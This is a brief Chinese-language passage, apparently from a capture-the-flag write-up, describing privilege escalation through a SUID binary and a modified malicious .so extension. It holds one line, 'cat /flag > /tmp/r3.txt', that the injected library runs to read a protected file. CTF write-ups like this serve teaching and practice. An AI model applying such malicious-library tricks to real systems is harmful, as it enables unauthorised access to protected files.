
很显然要提权,读一读提权信息搜集脚本跑后得到的结果:
SUID 提权,直接用 cat 就能读 flag
改一改 恶意 扩展 .so ,加个 cat /flag > /tmp/r3.txt,最终得到 flag


